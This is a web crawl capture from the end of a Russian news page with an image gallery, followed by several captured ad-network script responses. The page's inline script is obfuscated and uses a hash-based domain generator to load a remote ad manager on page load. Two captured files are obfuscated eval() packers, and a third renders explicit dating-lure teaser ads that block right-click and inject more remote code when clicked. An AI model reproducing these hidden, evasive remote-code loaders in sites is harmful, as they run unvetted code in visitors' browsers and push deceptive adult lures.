hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=126375,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1595
content:
var _0xc93e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe79c(d,e,f){var g=_0xc93e[2][_0xc93e[1]](_0xc93e[0]);var h=g[_0xc93e[3]](0,e);var i=g[_0xc93e[3]](0,f);var j=d[_0xc93e[1]](_0xc93e[0])[_0xc93e[10]]()[_0xc93e[9]](function(a,b,c){if(h[_0xc93e[4]](b)!==-1)return a+=h[_0xc93e[4]](b)*(Math[_0xc93e[8]](e,c))},0);var k=_0xc93e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc93e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe79c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",35,"SHLADsyeG",15,6,8))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/wheel/common.js?23152&u=null&a=0.8830766730922113
body_size: 10924
content:
	function e3813bb3a6_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe3813bb3a6(teasers) {
		if (document.getElementById('e3813bb3a6')) {
			document.getElementById('e3813bb3a6').innerHTML = "";
			document.getElementById('e3813bb3a6').classList.add('no-pop');
			
			
			document.getElementById('e3813bb3a6').setAttribute("onclick", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("onmouseup", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("onmousedown", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("oncontextmenu", "return false");
			
			
			var e3813bb3a6_place = document.getElementById('e3813bb3a6');

			var e3813bb3a6_table = document.createElement('table');
			e3813bb3a6_table.cellPadding = "0";
			e3813bb3a6_table.cellSpacing = "3";
			e3813bb3a6_table.style.borderSpacing = "3px";
			e3813bb3a6_table.style.borderCollapse = "inherit";
			e3813bb3a6_table.style.width = "99%";
			e3813bb3a6_table.style.margin = "0 auto";
			e3813bb3a6_table.style.textAlign = "center";
			e3813bb3a6_table.style.backgroundColor = "transparent";
			e3813bb3a6_table.style.border = "0px solid #7b7b7b";
			e3813bb3a6_table.style.borderRadius = "0px";
			e3813bb3a6_table.style.tableLayout = "fixed";
			e3813bb3a6_table.align = "center";
			e3813bb3a6_place.appendChild(e3813bb3a6_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e3813bb3a6_tr = document.createElement('tr');
				e3813bb3a6_table.appendChild(e3813bb3a6_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e3813bb3a6_td = document.createElement('td');
					e3813bb3a6_td.id = "e3813bb3a6_c_"+i;
					if (teasers[i][6] == "1"){
						e3813bb3a6_td.style.border = "1px solid #df6f78";
						e3813bb3a6_td.style.backgroundColor = "#fdf8e5";
					} else {
						e3813bb3a6_td.style.border = "0px solid #7b7b7b";
						e3813bb3a6_td.style.backgroundColor = "#ffffff";
						e3813bb3a6_td.setAttribute("onmouseover", "document.getElementById('e3813bb3a6_c_"+i+"').style.backgroundColor = '#ffffff';");
						e3813bb3a6_td.setAttribute("onmouseout",  "document.getElementById('e3813bb3a6_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e3813bb3a6_td.style.padding = "5px";
					e3813bb3a6_td.style.borderRadius = "5px";
					e3813bb3a6_td.style.textAlign = "center";
					e3813bb3a6_td.style.verticalAlign = "top";
					e3813bb3a6_td.align = "center";
					e3813bb3a6_td.width = "33%";
					e3813bb3a6_tr.appendChild(e3813bb3a6_td);

					var e3813bb3a6_teaser = document.createElement('a');
					e3813bb3a6_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e3813bb3a6_teaser.target = "_blank";
					e3813bb3a6_teaser.rel = "nofollow";
					e3813bb3a6_teaser.style.textDecoration = "none";
					e3813bb3a6_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e3813bb3a6_teaser.style.zIndex = '1';
					e3813bb3a6_teaser.style.position = 'relative';
					e3813bb3a6_teaser.style.width = '100%';
					e3813bb3a6_td.appendChild(e3813bb3a6_teaser);
										
										
					e3813bb3a6_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e3813bb3a6').removeChild(document.getElementById('e3813bb3a6').firstChild);

							var e3813bb3a6_script     = document.createElement('script');
							e3813bb3a6_script.type    = 'text/javascript';
							e3813bb3a6_script.charset = 'utf-8';
							e3813bb3a6_script.async   = 'true';
							e3813bb3a6_script.src     = 'https://adtazwhite.com/bens/vinos.js?23152&u=17628884613629116176&a=' + Math.random();
							document.body.appendChild(e3813bb3a6_script);
						}, 1000);
					}
					
					var e3813bb3a6_image = document.createElement('div'); 
					e3813bb3a6_image.id  = "e3813bb3a6_i_c_"+i;
										
					var e3813bb3a6_image2 = document.createElement('img');
					e3813bb3a6_image2.alt = "";
					e3813bb3a6_image2.src = teasers[i][1];
					e3813bb3a6_image2.style.width  = "200px";
					e3813bb3a6_image2.style.height = "200px";
					e3813bb3a6_image.style.overflow = "hidden";
					e3813bb3a6_image.appendChild(e3813bb3a6_image2);
					
										e3813bb3a6_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e3813bb3a6_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e3813bb3a6_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e3813bb3a6_image.style.backgroundSize = 'cover'; 
					e3813bb3a6_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e3813bb3a6_teaser.setAttribute("onmouseover", "document.getElementById('e3813bb3a6_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e3813bb3a6_teaser.setAttribute("onmouseout",  "document.getElementById('e3813bb3a6_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e3813bb3a6_temp_gifimage            = document.createElement('img');
						e3813bb3a6_temp_gifimage.alt            = "";
						e3813bb3a6_temp_gifimage.src            = teasers[i][5];
						e3813bb3a6_temp_gifimage.style.width    = "1px";
						e3813bb3a6_temp_gifimage.style.height   = "1px";
						e3813bb3a6_temp_gifimage.width          = "1";
						e3813bb3a6_temp_gifimage.height         = "1";
						e3813bb3a6_temp_gifimage.alt            = "";
						e3813bb3a6_temp_gifimage.title          = "";
						e3813bb3a6_temp_gifimage.style.position = "fixed";
						e3813bb3a6_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e3813bb3a6_temp_gifimage);
					}
					
					e3813bb3a6_image.style.border = "0px solid #ffffff";
					e3813bb3a6_image.style.borderRadius = "5px";
					e3813bb3a6_image.style.width = "200px"; 
					e3813bb3a6_image.style.height = "200px"; 
					e3813bb3a6_image.style.position = 'inherit';
					e3813bb3a6_image.style.cssFloat = 'none';
					e3813bb3a6_image.style.boxSizing = "content-box";
					e3813bb3a6_image.style.display = 'inline-block';
					e3813bb3a6_image.style.margin = "5px";
					
										
					var e3813bb3a6_title = document.createElement('div');
					e3813bb3a6_title.innerHTML = teasers[i][2];
					e3813bb3a6_title.style.fontSize = "10pt";
					e3813bb3a6_title.style.color = "#990000";
					e3813bb3a6_title.style.fontWeight = "bold";
					e3813bb3a6_title.style.textAlign = "center";
					e3813bb3a6_title.style.fontFamily = "Arial";
					e3813bb3a6_title.style.fontSize = "17px";
					e3813bb3a6_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e3813bb3a6_title.style.color = "#000000";
						e3813bb3a6_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3813bb3a6_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3813bb3a6_title.style.fontStyle = "normal";
					e3813bb3a6_title.style.fontWeight = "bold";
					e3813bb3a6_title.style.textDecoration = "none";
					e3813bb3a6_title.style.margin = "3px";
					e3813bb3a6_title.style.height = "auto";
					e3813bb3a6_title.id = "etarg_title_23152_"+i;

					
					var e3813bb3a6_description = document.createElement('div');
					e3813bb3a6_description.innerHTML = teasers[i][3];
					e3813bb3a6_description.style.color = "#000000";
					e3813bb3a6_description.style.fontSize = "10pt";
					e3813bb3a6_description.style.textAlign = "center";
					e3813bb3a6_description.style.fontFamily = "Arial";
					e3813bb3a6_description.style.fontSize = "15px";
					e3813bb3a6_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e3813bb3a6_description.style.color = "#000000";
						e3813bb3a6_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3813bb3a6_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3813bb3a6_description.style.fontStyle = "normal";
					e3813bb3a6_description.style.fontWeight = "normal";
					e3813bb3a6_description.style.textDecoration = "none";
					e3813bb3a6_description.style.margin = "3px";
					e3813bb3a6_description.style.height = "auto";
					e3813bb3a6_description.id = "etarg_description_23152_"+i;

					var e3813bb3a6_price = document.createElement('div');
					e3813bb3a6_price.innerHTML = teasers[i][4];
					e3813bb3a6_price.style.color = "#f25100";
					e3813bb3a6_price.style.textAlign = "center";
					e3813bb3a6_price.style.fontFamily = e3813bb3a6_description.style.fontFamily;
					e3813bb3a6_price.style.fontSize = e3813bb3a6_description.style.fontSize;
					e3813bb3a6_price.style.lineHeight = e3813bb3a6_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e3813bb3a6_price.style.color = "#f20000";
					}
					e3813bb3a6_price.style.fontStyle = e3813bb3a6_description.style.fontStyle;
					e3813bb3a6_price.style.fontWeight = "bold";
					e3813bb3a6_price.style.textDecoration = e3813bb3a6_description.style.textDecoration;
					e3813bb3a6_price.style.height = "auto";

										e3813bb3a6_teaser.appendChild(e3813bb3a6_image);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_title);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_description);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe3813bb3a6([['https://adtazwhite.com/clicks/MjMxNTJfMzEwMDQ4XzIzLjAxOF8xM18xNzYyODg4NDYxMzYyOTExNjE3Nl8yMF8zLjE1LjE4OC4zNF4wZTE0NTVhNGUxMjU4NjkyNDZiNWFhMjhhODc0NTk5OF4yMi4xMS4xMS4yMDI1','//cs10.adtazwhite.com/content/61211/3527167.webp','Алиса, 24','Место для СЕКСА есть, пиши...',' ','','0','//cs10.adtazwhite.com/content/61211/3527167_2.webp'],['https://adtazwhite.com/clicks/MjMxNTJfMjAxMTAwXzIzLjAwMDEzNV8xM18xNzYyODg4NDYxMzYyOTExNjE3Nl8yMF8zLjE1LjE4OC4zNF4xYmZhOTg4ZDVhNWE0OGM2ODQxZDdjZDc1MzZjNzcyZF4yMi4xMS4xMS4yMDI1','//cs09.adtazwhite.com/content/61211/3200323.gif','Видео готово к просмотру!','͟С͟М͟О͟Т͟Р͟Е͟Т͟Ь',' ','','0','//cs09.adtazwhite.com/content/61211/3200323_2.gif'],['https://adtazwhite.com/clicks/MjMxNTJfMzEwMDQ5XzIzLjAxOF8xM18xNzYyODg4NDYxMzYyOTExNjE3Nl8yMF8zLjE1LjE4OC4zNF5kNTkxYmJkYTk3ZjZkYTVmNTMwOTg4Y2E3YjNlZWY3M14yMi4xMS4xMS4yMDI1','//cs09.adtazwhite.com/content/61211/3527170.webp','Юля❤️ (1 км от Вас)','Хочу СЕКСА🔞 только стесняюсь)',' ','','0','//cs09.adtazwhite.com/content/61211/3527170_2.webp']]);  try { localStorage.setItem('e3813bb3a6_uid', '17628884613629116176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=138937
body_size: 1719
content:
var _0xc65e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe12c(d,e,f){var g=_0xc65e[2][_0xc65e[1]](_0xc65e[0]);var h=g[_0xc65e[3]](0,e);var i=g[_0xc65e[3]](0,f);var j=d[_0xc65e[1]](_0xc65e[0])[_0xc65e[10]]()[_0xc65e[9]](function(a,b,c){if(h[_0xc65e[4]](b)!==-1)return a+=h[_0xc65e[4]](b)*(Math[_0xc65e[8]](e,c))},0);var k=_0xc65e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc65e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe12c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",84,"wjCIDtEBq",16,4,51))